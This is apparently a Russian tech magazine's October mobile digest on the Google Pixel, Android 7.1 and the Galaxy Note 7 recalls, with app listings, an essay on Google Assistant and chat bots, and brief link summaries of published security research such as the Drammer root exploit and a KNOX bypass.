





**[DashClock](https://play.google.com/store/apps/details?id=net.nurik.roman.dashclock) Платформа:** Android 4.2 **Цена:** бесплатно



**[Zooper](https://play.google.com/store/apps/details?id=org.zooper.zwfree) Платформа:** Android 3.2 **Цена:** бесплатно



**[Amber](https://play.google.com/store/apps/details?id=mobi.infolife.ezweathe)  [Weather](https://play.google.com/store/apps/details?id=mobi.infolife.ezweathe) Платформа:** Android 4.0 **Цена:** бесплатно

**[Buzz Widget](https://play.google.com/store/apps/details?id=com.buzzpia.aqua.appwidget.clock) Платформа:** Android 3.2 **Цена:** бесплатно

# МОБИЛЬНЫЙ ДАЙДЖЕСТ ОКГЯБРЯ GOOGLE PIXEL, ANDROID 7.1<br>И УНИВЕРСАЛЬНЫЙ ROOT ДЛЯ ВСЕХ



Сегодня в выпуске: Google Pixel — несостоявшийся конкурент Apple iPhone, Android 7.1, не принесший практически ничего нового, смерть Cyanogen OS и туманное будущее CyanogenMod, новые инструменты дизайна интерфейса в стиле Material, сравнение Google Assistant и Siri, рассказ о защищенном протоколе Signal и WhatsApp и доказательство абсолютной бесполезности большинства Android-приложений для шифрования данных. Приятного чтения.

#### СОБЫТИЯ

Главное событие октября - это, конечно же, выход на рынок смартфона Google Pixel. Новый смартфон Google был представлен четвертого числа как новый виток развития мобильного направления Google. Это уже не Нексус, который просто лицензировался у сторонних производителей, а смартфон, полностью спроектированный Google и ориентированный не на разработчиков, а на широкий круг пользователей; своего рода затянувшийся ответ Apple с ее iPhone, ее ценниками и подходом «симбиоз железа и софта, дополняющих друг друга».





Ответ, надо сказать, получился весьма противоречивый: в целом действительно достойный аппарат, с отличными характеристиками, эргономикой, с плюшками в виде быстрых обновлений и круглосуточной поддержки по телефону, но уж слишком неоднозначный по дизайну и особенно цене. Многие обзорщики сошлись во мнении, что Pixel просто не стоит тех денег, которые за него просят, и, кроме отличной камеры и официальной поддержки, Pixel больше ничем не выделяется на фоне других топовых смартфонов.

Pixel — единственный в данный момент смартфон, работающий под управлением Android 7.1. Эта версия была представлена 11 октября в виде Preview-сборок для Nexus 5X, Nexus 6P и Pixel C. В новой версии появились шорткаты для иконок приложений в стиле iOS 9 (долгое удержание пальца на иконке откроет меню быстрых действий), поддержка круглых иконок и другие небольшие улучшения в пользовательском интерфейсе.

Отличилась в октябре и компания Samsung, а точнее продолжила отличаться в истории со взрывающимся Note 7. Оказалось, что новые, помеченные как Safe (безопасные) смартфоны с замененной батареей взрывались не хуже предыдущих. США и многие международные авиакомпании полностью запретили включать смартфон на борту самолета, а стоимость Samsung упала на 8%, что означает потерю около 17 миллиардов долларов.



Так и не разобравшись с причиной возгорания, Samsung инициировала отзыв всех Galaxy Note 7, а чтобы хоть как-то удержать покупателей, предложила не просто возврат стоимости аппарата, но и скидку в 100 долларов на покупку другой модели. Что интересно, практически сразу после отзыва Note 7 китайская компания Xiaomi анонсировала фаблет Mi Note 2 с абсолютно идентичным изогнутым экраном на 5,7", как у Note 7. И конечно же, это сразу породило слухи о сливе уже произведенной партии бесполезных экранов для Note 7 китайцам.

Грустная новость для пользователей кастомных прошивок: компания Cyanogen прекращает развитие Cyanogen OS - коммерческой версии CyanogenMod и переключается на разработку так называемой модульной ОС, что по сути означает превращение компании из разработчика полноценной операционной системы в разработчика софта для Android. Для CyanogenMod это вряд ли будет концом, но, скорее всего, теперь развитие прошивки замедлится, а новая функциональность будет появляться реже.

#### **РЕЛИЗЫ**

У браузера Chrome появилась Сапагу-версия, включающая в себя все последние, но все еще нестабильные нововведения браузера. Это так называемый bleeding edge для самых смелых и отчаянных, тех, кому бета-версии кажутся слишком стабильными и скучными.

#### **ИНСТРУМЕНТЫ**

Material Design — набор новых инструментов для разработчиков приложений в стиле Material Design: Gallery - платформа для обмена концептами дизайна с историей версий (своего рода GitHub для дизайнеров), Stage и Remixer — инструменты прототипирования, позволяющие сделать макет интерфейса и протестировать, как его элементы работают (включая анимацию).

Global Android Device Directory - всеобъемлющий каталог Android-смартфонов, рассортированный на основе популярности в отдельных странах и во всем мире. Кроме стандартных «Модель» и «Версия Android», каталог включает в себя такие данные, как средняя задержка ответа (пинг) в мобильных и Wi-Fiсетях и даже процент сбоев приложений.

**Drammer** — универсальный эксплоит, позволяющий получить root-доступ на многих Android-смартфонах с помощью уязвимости Rowhammer (pdf). Последняя опасна тем, что является исключительно «железной» проблемой оперативной памяти и не может быть устранена с помощью обновления. Видеодемонстрация.



#### ПОСМОТРЕТЬ

Samsung's Explosion-Proof Note 7 Return Packaging - как выглядит огнеупорная коробка для возврата Samsung Galaxy Note 7. Смартфон кладется в пакет из огнеупорного пластика, который помещается в коробку, еще в одну коробку и еще в одну.

Background Optimizations (Android Development Patterns S3 Ep 14) — отом, как писать эффективные работающие в фоне приложения для Android.

Google Assistant vs Siri! — сравнение качества работы Google Assistant и Siri.

#### ПОЧИТАТЬ

Root for Pixel (XL) / SuperSU v2.78 SR2 — разработчик Chainfire, известный благодаря системе управления root-полномочиями SuperSU, а также приложениям FlashFire, Recently и CF.lumen, рассказывает, как он реализовал поддержку SuperSU для Google Pixel. Чтобы приложения могли получить доступ root в системе, должно быть как минимум два компонента: бинарный файл su, в Linux-системах используемый для выполнения команд с правами root, и приложение для обработки запросов на root-доступ и вывода соответствующего уведомления на экран. Ранние приложения для рутинга размещали эти компоненты в разделе system: бинарник su в /system/bin (или /system/xbin), а приложение (Superuser. apk или SuperSU.apk) — в /system/app. Но была в этом подходе проблема: обновление прошивки либо стирало их, либо просто не устанавливалось (если речь об инкрементальном обновлении). Тогда Chainfire решил размещать эти компоненты в RAM-диске, который загружается в оперативную память сразу после ядра. Такой подход абсолютно не мешал обновлениям и отлично работал до выхода Android 7.0 и смартфонов Pixel. Оказалось, что RAM-диск в них используется только при загрузке в recovery, тогда как содержимое «системного» RAM-диска находится в разделе system. Причем сам раздел system подключается как корень, а не к каталогу /system. Чтобы решить эту проблему, пришлось создать утилиту, которая формирует RAM-диск заново, модифицирует ядро, чтобы оно загружало RAM-диск. Более того, чтобы она правильно отработала, сама утилита должна загружаться из RAM-диска.

How to compile DVIA for iOS 10 and Xcode 8 for mobile app security testing как скомпилировать и установить Damn Vulnerable iOS App (DVIA) для iOS 10. DVIA, или «Чертовски уязвимое приложение», разработал Пратик Гианчандани (Prateek Gianchandani) специально как тестовый полигон для пентестеров и всех, кто интересуется безопасностью и хаком мобильных приложений.

Password Storage In Sensitive Apps - рассказ о том, какую защиту на самом деле предлагают приложения для защиты информации на SD-карте. Например, оказалось, что приложение Private Photo Vault с рейтингом четыре звезды и количеством скачиваний от одного до пяти миллионов защищает файлы с помощью четырехзначного PIN-кода, который хранится в каталоге приложения в виде SHA-1-хеша. Имея права root, можно извлечь SHA-1-хеш из приложения и с помощью простейшего скрипта подобрать его за пару секунд.

<u>How the Textsecure Protocol (Signal, WhatsApp, Facebook, Allo) Works</u> — принципы работы протокола Textsecure, который впервые появился в мессенджеpe Signal и сегодня используется во многих других популярных мессенджерах. Статья кратко, но емко описывает применяемые в протоколе криптографические алгоритмы, способ обмена ключами, установления соединения, ограничения протокола и его уязвимости.

Six Reasons You Should Stop Using WhatsApp - шесть причин перестать использовать WhatsApp. Спойлер: суть статьи в том, что, несмотря на end-to-end шифрование для всех чатов, WhatsApp сохраняет историю переписки в облаке iCloud или Google Drive в незашифрованном виде и делится метаданными твоих сообщений (с кем и когда ты общался) с Facebook.

<u> KNOXout — Bypassing Samsung KNOX (pdf)</u> — исследование системы RKP (Realtime Kernel Protection), предназначенной для защиты смартфонов Android от эксплоитов ядра. Автор описывает, как работает эта система и как ее обойти.

Pork Explosion Unleashed - рассказ о бэкдоре, найденном в загрузчике некоторых произведенных китайской компанией Foxconn (той же, что собирает айфоны) смартфонов. В частности, бэкдор был обнаружен в смартфонах InFocus M810 и Nextbit Robin и позволяет получить root-доступ без необходимости даже разблокировать смартфон с помощью PIN-кода. Все, что нужно, - подключение с помощью USB-кабеля. Э

В 2012 году Google представила умный голосовой помощник Google Now, способный не просто выполнять команды пользователя, но и без всякого запроса с его стороны показывать контекстно зависимые подсказки: маршрут до работы при выходе из дома утром, рейсы на самолет, если до этого ты их искал в Google. Со временем Google Now серьезно поумнел и начал учитывать смысл предыдущих команд для анализа следующих, а в этом году Google представила Assistant, своего рода серьезно модернизированный Google Now, способный вести нормальный человеческий диалог, а не только откликаться на команды.

И действительно, по сравнению с Siri и Cortana Google Now выглядел блекло. Он прекрасно справлялся со своей работой, зачастую показывал себя умнее других ассистентов и прекрасно распознавал речь и контекст команды, позволяя уточнять уже введенные запросы и использовать комплексные команды. Но чего Google Now действительно не мог — это создать ощущение беседы с живым существом, которое хоть как-то, криво-косо, не понимая половину сказанного, но ведет диалог.

Да, Siri и Cortana тупы и в части «человеческого» общения практически бесполезны, поэтому с чисто практической точки зрения подход Google выглядел абсолютно правильным: нет смысла заставлять двигаться то, что двигаться не может. Вот только обнаружилось, что человеку на это плевать и он будет видеть душу даже в самом примитивном собеседнике, а если он действительно одинок и, что самое важное, страдает от этого одиночества, Siri станет его другом, несмотря на все свои проблемы и фактическое отсутствие человеческих черт.

Оказалось, что люди готовы общаться не только с туповатыми голосовыми ассистентами, но даже с совсем плоскими ботами Telegram. Для многих боты стали заменой тяжелых мобильных приложений, а старый, как сами компьютеры, диалоговый интерфейс вдруг превратился в интерфейс будущего, который медленно, но верно должен эволюционировать в нечто похожее на Саманту из фильма «Она». Telegram стремительно набирает популярность, Facebook спешно внедряет поддержку ботов в свой Messenger. Microsoft анонсирует похожую функциональность в Skype.

На фоне всей этой истерии Google создает помощника с человеческим лицом и выпускает его как часть совершенно нового мессенджера Allo. Это такое комбо в духе игр-файтингов: создать кросс-платформенного конкурента iMessage, Telegram и Facebook Messenger, пропихнуть своего ассистента на другие платформы и запрыгнуть на подножку поезда, несущегося в мир, населенный роботами, а точнее ботами, которые стали так популярны в последнее время.

Google как бы говорит: тебе не нужен Facebook Messenger или Telegram с его необходимостью искать ботов и осваивать каждый из них, просто поставь Allo, и получишь бота, умеющего сразу все. Бот будет спокойно сидеть и просыпаться тогда, когда тебе это действительно нужно. Если собеседник напишет, что хочет сходить в кино, бот сразу подскажет ближайшие кинотеатры. Бот всегда следит за твоими разговорами и готов дать подсказку в любой момент, основываясь на предмете разговора. Черт возьми, он готов даже отвечать за тебя, обучаясь твоей манере вести диалог. А если уж совсем не с кем поговорить, то он развлечет тебя забавными беседами, анекдотами и даже сыграет с тобой в [викторину](https://www.youtube.com/watch?v=pqTpO47EXDQ).

В сущности, Google Assistant — это логическое продолжение Google Now с его способностью давать подсказки тогда, когда они действительно нужны, Now On Tap, с ее конкретным поиском на основе того, что в данный момент находится на экране, и технологиями Google, позволяющими подстраивать продукт под конкретного пользователя. Только работает это все не в одном Android, но и на iOS, а также везде, куда Google портирует свой мессенджер. И эта связка, повторюсь, работает из коробки, без необходимости искать ботов, способных выполнить твои задачи, и учиться правильно общаться с ними.

